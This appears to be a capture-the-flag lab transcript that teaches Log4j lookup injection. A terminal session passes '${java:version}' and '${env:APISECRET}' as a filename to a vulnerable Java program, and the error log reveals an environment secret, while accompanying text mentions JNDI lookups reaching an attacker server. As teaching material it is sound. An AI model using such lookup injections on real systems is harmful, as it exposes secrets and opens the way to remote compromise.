 Using the Log4j env lookup, attackers can access local environment variables, possibly disclosing secrets like this one. Log4j also supports lookup requests using the Java Naming and Directory Interface (JNDI). These
requests can reach out to an attacker server to request data.
Run 'next' to continue.
elfu@522f0704daed:~/vulnerable$ next
elfu@522f0704daed:~/vulnerable$ java DisplayFilev2 '${java:version}'
06:03:46.817 [main] ERROR DisplayFilev2 - Unable to read file Java version 1.8.0_312 (make sure you specify a valid file name).
elfu@522f0704daed:~/vulnerable$ java DisplayFilev2 'env:APISECRET'
06:04:32.627 [main] ERROR DisplayFilev2 - Unable to read file env:APISECRET (make sure you specify a valid file name).
elfu@522f0704daed:~/vulnerable$ java DisplayFilev2 '${env:APISECRET}'
06:04:43.225 [main] ERROR DisplayFilev2 - Unable to read file pOFZFiWHjqKoQaRhNYyC (make sure you specify a valid file name).
elfu@522f0704daed:~/vulnerable$